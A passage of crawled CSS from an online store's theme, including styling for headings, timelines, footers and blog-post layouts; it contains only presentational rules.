var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: var(--highlight-1--handwritten-underline-stroke-width);}.heading.title-with-highlight-2--color em {color: var(--hightlight-2--color);}.heading.title-with-highlight-2--color-gradient em {background: var(--hightlight-2--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-2--bg-color em {z-index: 1;position: relative;padding-inline: var(--hightlight-2--padding-inline);margin-inline: calc(var(--hightlight-2--padding-inline) / 2);}.heading.title-with-highlight-2--bg-color em:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-2--bg-color);width: calc(100% + var(--hightlight-2--padding-inline));height: calc(100% + var(--hightlight-2--padding-block));border-width: var(--hightlight-2--border-width);border-style: var(--hightlight-2--border-style);border-color: var(--hightlight-2--border-color);border-radius: var(--hightlight-2--border-radius);}.heading.title-with-highlight-2--underline em {position: relative;}.heading.title-with-highlight-2--underline em:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-2--underline-color);height: var(--hightlight-2--underline-thickness);transform: translateY(var(--highlight-2--underline-color-position));}.title-with-highlight-2--handwritten-underline em {position: relative;display: inline-block;}.title-with-highlight-2--handwritten-underline em svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-2--handwritten-underline-stroke-position));}.title-with-highlight-2--handwritten-underline em .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-2--handwritten-underline em svg path {stroke: var(--highlight-2--handwritten-underline-color);stroke-width: var(--highlight-2--handwritten-underline-stroke-width);}.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {background: var(--bg-color);border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);padding: var(--padding-y--desktop) var(--padding-x--desktop);}@media screen and (max-width: 750px) {.slide-item, .custom-columns__column>.content-wrapper, .text-with-icon-block {padding: var(--padding-y--mobile) var(--padding-x--mobile);}}.slide-item {overflow: hidden;}.badge-block {position: absolute;width: fit-content;height: fit-content;font-size: var(--desktop-font-size);white-space: nowrap;}.badge-block.font-body-style {font-style: var(--font-body-style) }.badge-block.font-heading-style {font-style: var(--font-heading-style) }.badge-block[data-direction="vertical"] {writing-mode: sideways-rl;}@media screen and (max-width: 749px) {.badge-block {font-size: var(--mobile-font-size);}}.content-wrapper {position: relative;}.border-gradient {border: none;overflow: hidden;position: relative;border-radius: var(--border-radius);}.border-gradient:before {inset: 0;content: "";position: absolute;border-radius: var(--border-radius);padding: var(--border-width);background: var(--border-color);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;opacity: var(--border-opacity);}.custom-columns__column.border-gradient > .content-wrapper {border-color: transparent;position: initial;}.slide-item.border-gradient {border: none;}.custom-columns__column.block-shadow:after, .custom-columns__column.bg-gradient:after, .custom-columns__column.border-gradient:before {width: calc(100% - var(--column-gap));left: calc(var(--column-gap) / 2);border-radius: var(--border-radius);}.bg-gradient.custom-columns__column > .content-wrapper, .bg-gradient.slide-item {background: none;}.bg-gradient {position: relative;isolation: isolate;}.block-shadow {overflow: visible;border-radius: var(--border-radius);}.block-shadow:after, .bg-gradient:after {content: "";position: absolute;inset: 0;background: var(--bg-color);z-index: -1;border-radius: calc(var(--border-radius) - var(--border-width));}.bg-gradient:after {opacity: var(--bg-opacity, 1);}.block-shadow:after {box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}@media screen and (min-width: 749px) {.splide--desktop-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--desktop-same-height .slide-item, .splide--desktop-same-height .splide__list--regular .splide__slide__container {height: 100%;}}@media screen and (max-width: 750px) {.splide--mobile-same-height .splide__track .splide__list--regular {align-items: stretch;}.splide--mobile-same-height .slide-item, .splide--mobile-same-height .splide__list--regular .splide__slide__container {height: 100%;}}.timeline-container {display: flex;}.timeline-content {width: 100%;}@media screen and (min-width: 750px) {.timeline-container[data-sticky-content="true"] .timeline-content, .timeline-container[data-sticky-content="true"] .timeline-container {position: sticky;top: 2.5rem;}}.timeline {--point-size: var(--point-size-desktop);width: 100%;position: relative;}.timeline timeline-slider {display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.timeline {--point-size: var(--point-size-mobile);}}.timeline--vertical .timeline__items {display: grid;gap: var(--items-spacing-vertical);}.timeline__row {position: relative;display: grid;grid-template-columns: auto 1fr;gap: 1rem;}.timeline__rail {display: flex;flex-direction: column;gap: var(--line-point-spacing);align-items: center;}@media (min-width: 750px) {.timeline-container--vertical[data-desktop-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="left"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .rich-text-block {text-align: left;}.timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-desktop-line-position="right"][data-auto-align="true"] .rich-text-block, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .heading, .timeline-container--vertical[data-desktop-line-position="middle"][data-auto-align="true"] .timeline__item:nth-child(even) .rich-text-block {text-align: right;}.timeline__row {gap: 1.5rem;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row {grid-template-columns: 1fr auto 1fr;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__row__placeholder {display: block;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline__rail {order: -1;}.timeline-container--vertical[data-desktop-line-position="middle"] .timeline__item:nth-child(even) .timeline-item {order: -2;}}@media (max-width: 749px) {.timeline-container--vertical[data-mobile-line-position="right"] .timeline-item {order: -1;}.timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="right"][data-auto-align="true"] .rich-text-block {text-align: right;}.timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .heading, .timeline-container--vertical[data-mobile-line-position="left"][data-auto-align="true"] .rich-text-block {text-align: left;}}.timeline-container--horizontal[data-auto-align="true"] .heading, .timeline-container--horizontal[data-auto-align="true"] .rich-text-block {text-align: center;}.timeline__line {position: relative;width: var(--line-thickness, 2px);flex-grow: 1;background: var(--inactive-line-color);width: var(--line-thickness, 2px);}.timeline--vertical .timeline__line {margin-bottom: calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1);}.timeline--vertical .timeline__item:last-of-type .timeline__line {margin-bottom: 0;}.timeline__line::before {content: '';display: block;position: absolute;top: 0;left: 0;height: 0;width: 100%;background: var(--line-color, currentColor);transition: all var(--line-animation-duration) var(--point-animation-duration) ease-in-out;}.timeline__item.is-active .timeline__line::before {height: 100%;}.timeline__point {position: relative;width: var(--point-size, 32px);height: var(--point-size, 32px);font-size: var(--point-size, 32px);border-radius: var(--point-radius, 50%);background: var(--inactive-point-bg, transparent);border: var(--point-border-width, 0px) solid var(--inactive-point-border, transparent);display: grid;place-items: center;flex: 0 0 auto;z-index: 0;}.timeline__point::before {content: '';position: absolute;inset: calc(var(--point-border-width, 0px) * -1);opacity: 0;border-radius: var(--point-radius, 50%);background: var(--point-bg, transparent);border: var(--point-border-width, 0px) solid var(--point-border, transparent);transition: opacity var(--point-animation-duration) ease-in-out;z-index: 1;}.timeline__item.is-active .timeline__point::before {opacity: 1;}.timeline__point-dot {width: calc(1em * var(--point-dot-scale));height: calc(1em * var(--point-dot-scale));border-radius: 9999px;background-color: var(--inactive-point-icon-color, currentColor);transition: background-color var(--point-animation-duration) ease-in-out;}.timeline__point-text, .timeline__point .material-icon {color: var(--inactive-point-icon-color, currentColor);transition: color var(--point-animation-duration) ease-in-out;line-height: 1;}.timeline__point-text {font-size: calc(1em * var(--point-text-scale));}.timeline__point .material-icon {font-size: calc(1em * var(--point-icon-scale));}.timeline__point img {width: calc(1em * var(--point-icon-scale));height: calc(1em * var(--point-icon-scale));object-fit: contain;object-position: center center;}.timeline__point span, .timeline__point img {position: relative;z-index: 2;}.timeline__item.is-active {--inactive-point-icon-color: var(--point-icon-color);}.timeline-container--vertical[data-style-vertical="accordion"] .timeline-item__body {display: grid;grid-template-rows: 0fr;transition: grid-template-rows .28s ease;overflow: hidden;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item__body {grid-template-rows: 1fr;}.timeline-item__body > * {min-height: 0;}.timeline-container--vertical[data-style-vertical="accordion"] .timeline__item.is-open .timeline-item {cursor: auto;}.timeline-item {transition: opacity var(--point-animation-duration, .25s) ease;display: flex;flex-direction: column;}.timeline-container--vertical[data-style-vertical="classic"][data-animate-vertical="true"] .timeline__item:not(.is-active) .timeline-item, .timeline-container--vertical[data-style-vertical="scroll_activated"] .timeline__item:not(.is-active) .timeline-item {opacity: calc(var(--inactive-item-opacity, .7));}.timeline__item.is-active .timeline-item {opacity: 1;}.timeline-item__header {min-height: var(--point-size, 32px);order: -1;}.timeline--horizontal .timeline__items {display: flex;align-items: flex-start;gap: 0;overflow-x: auto;}.timeline--horizontal .timeline__items > li {scroll-snap-align: start;width: 100%;flex-shrink: 0;}.timeline--horizontal .timeline__row {gap: 1.5rem;grid-template-columns: repeat(1, 1fr);}.timeline--horizontal .timeline__rail {flex-direction: row-reverse;justify-content: flex-start;transform: translateX(calc(-50% + var(--point-size) / 2 + var(--line-point-spacing)));}.timeline--horizontal .timeline__point {margin-right: var(--line-point-spacing);}.timeline--horizontal .timeline__point::before {transition-delay: var(--line-animation-duration);}.timeline--horizontal .timeline__line {flex-grow: 0;height: var(--line-thickness, 2px);width: 100%;}.timeline--horizontal .timeline__line::before {height: 100%;width: 0;transition-delay: 0s;}.timeline--horizontal .timeline__item.is-active .timeline__line::before {width: 100%;}.timeline--horizontal .timeline__item:first-of-type .timeline__line {display: none;}.timeline--horizontal .timeline__items {scrollbar-width: none;}.timeline--horizontal .timeline-item {padding: 0 var(--horizontal-side-padding);}@media screen and (max-width: 749px) {.timeline--horizontal .timeline__items {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.timeline--horizontal .timeline__items {margin-right: -1.5rem;margin-left: -1.5rem;width: auto;}.arrows-container.mobile-under, .arrows-container.mobile-above {display: flex;justify-content: center;gap: 1.5rem;padding-top: 1.5rem;}.arrows-container.mobile-above {padding: 0 0 1.5rem;order: -1;}.arrows-container.mobile-under .splide__arrow, .arrows-container.mobile-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .mobile-sides .slider-button--prev {left: 1.7rem;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .mobile-sides .slider-button--next {right: 1.7rem;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}@media screen and (min-width: 750px) {.timeline--horizontal .timeline__items--desktop-slider {scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;}.arrows-container.desktop-under, .arrows-container.desktop-above {display: flex;justify-content: center;gap: 2rem;padding-top: 2rem;}.arrows-container.desktop-above {padding: 0 0 2rem;order: -1;}.arrows-container.desktop-under .splide__arrow, .arrows-container.desktop-above .splide__arrow {position: static;transform: none;}.timeline--horizontal .desktop-sides .slider-button--prev {left: 0;transform: translate(-100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}.timeline--horizontal .desktop-sides .slider-button--next {right: 0;transform: translate(100%, calc(-50% + (var(--point-size) / 2) + 0.75rem));}}.timeline-active-content-container {overflow: hidden;opacity: 1;transition: opacity var(--timeline-active-transition, 0.25s) ease, height var(--timeline-active-transition, 0.25s) ease;}.timeline-active-content-container.is-transitioning {opacity: 0;}.json-animation__placeholder {flex-direction: column;min-height: 300px;background-color: rgba(0, 0, 0, 0.05);border: 2px dashed rgba(0, 0, 0, 0.1);border-radius: 8px;padding: 2rem;gap: 1rem;}.json-animation__placeholder p {font-size: 1.4rem;margin: 0;color: #121212;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty+.footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty+.footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter+.footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector+.disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2+.localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content>p, .footer-block__details-content>li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content>li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content> :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image>img, .footer-block__brand-info>img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.andaseat.ca/cdn/shop/t/26/assets/section-blog-post.css?v=112406320959278718921764102410
body_size: 817
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top 